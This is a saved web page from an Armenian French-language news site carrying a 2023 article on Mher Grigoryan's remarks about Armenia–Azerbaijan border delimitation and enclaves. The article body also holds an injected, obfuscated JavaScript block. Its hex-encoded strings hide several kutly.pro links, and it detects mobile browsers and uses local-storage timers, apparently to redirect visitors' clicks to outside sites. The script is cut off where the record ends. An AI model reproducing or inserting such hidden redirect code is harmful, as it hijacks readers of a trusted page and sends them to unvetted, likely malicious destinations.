

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/de-la-valeur-juridique-et-legale-des-enclaves-
body_size: 43805
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/de-la-valeur-juridique-et-legale-des-enclaves-" />
<link rel="shortlink" href="/fr/node/5935" />
<meta name="title" content="De la valeur juridique et légale de la question des enclaves" />
<meta name="description" content="Le vice-Premier ministre, Mher Grigoryan, a répondu aux députés à propos de la réunion avec son homologue azerbaïdjanais sur la délimitation des frontières. 

Par Olivier Merlet

&amp;nbsp;
" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/mher_grigoryan.jpeg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/mher_grigoryan.jpeg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>De la valeur juridique et légale des &quot;enclaves&quot; | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"BhWZU_epSUeDEWv54I2-TnUAbO5SaHWP7clfxCjWfnU","jquery_version":"1.12","jquery_version_token":"FPXlcttDMHro_FtxI1uH9Rx21N0c5hTgyVVMLZqShBU","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/de-la-valeur-juridique-et-legale-des-enclaves-":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5935 node-type-actualite i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/de-la-valeur-juridique-et-legale-des-enclaves-" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8FyA8S-8TGFJGi99B6EEXC7QplRzy7DgFHmsJK4Usdc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/de-la-valeur-juridique-et-legale-des-enclaves-" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/de-la-valeur-juridique-et-legale-des-enclaves-" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">De la valeur juridique et légale des &quot;enclaves&quot;</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-actualite view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-4a4ef1eb25e96c863a2388ee861a45dc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Actualité</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">07.12.2023</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/mher_grigoryan5.jpeg?itok=HtDxHHja" width="1070" height="624" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-44409414ffde8c47d889ea820204fe78">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/4040-familles-d-artsakh-ont-beneficie-du-programme-national-d-aide-au-logement">4040 familles d&#039;Artsakh ont bénéficié du programme national d&#039;aide au logement</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-armenie-autorise-un-sejour-de-180-jours-sans-visa-pour-les-ressortissants-de-113-pays">L&#039;Arménie autorise un séjour de 180 jours sans visa pour les ressortissants de 113 pays</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-armenie-figure-dans-la-liste-des-75-pays-dont-les-ressortissants-ne-peuvent-plus-obtenir-de-visa-americain-">L&#039;Arménie figure dans la liste des 75 pays dont les ressortissants ne peuvent plus obtenir de visa américain.</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/quelques-details-concernant-le-projet-tripp">Quelques détails concernant le projet TRIPP</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Le vice-Premier ministre, Mher Grigoryan, a répondu aux députés à propos de la réunion avec son homologue azerbaïdjanais sur la délimitation des frontières. </strong></p>
<p><em>Par Olivier Merlet</em></p>
<p> </p>
<p><em>« Le processus de délimitation sera assez compliqué et long</em><em> » </em>a déclaré Mher Grigoryan le 6 décembre à l'Assemblée nationale de la traditionnelle séance des questions au gouvernement. Interrogé sur le contenu de sa rencontre, le 1<sup>er</sup> décembre, avec le vice-premier ministre azerbaïdjanais Shahin Mustafayev, il a précisé qu'<em>«</em><em> il </em>[lui]<em> semble y avoir un accord mutuel sur le fait que le processus de démarcation qui sera exclusivement mené uniquement sur la base de documents à valeur juridique »</em>.</p>
<p>Mher Grigoryan a ainsi fait référence à la fameuse carte soviétique de 1975 qui s'avérerait faire partie d'une compilation de 22 cartes topographiques dressées de 1974 à 1979, <em>« devant faire  </em><em>l'objet d'une recherche approfondie »</em>. De même, l'aspect légal du statut et de l'appartenance des enclaves doit être dûment documenté. <em>« Il est difficile de dire avec certitude si cette question</em> <em>a ou non une base juridique. Les commissions doivent se présenter mutuellement leur perception de la situation et les documents juridiques dont elles disposent. Nous commencerons par discuter de leur légitimité et dans quelle mesure ils peuvent servir de base au processus de délimitation »</em>, a déclaré le vice-Premier ministre.</p>
<p>Pas plus que vendredi dernier à l'issue de sa réunion avec la partie azerbaïdjanaise, Mher Grigoryan n'a souhaité fournir aucun détail sur la teneur des discussions. Il a toutefois tenu à ajouter<em>« Il n’y aura pas de réunion après laquelle nous viendrons déclarer que le processus de délimitation est terminé »</em>.</p>
<p> </p>
<p> </p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 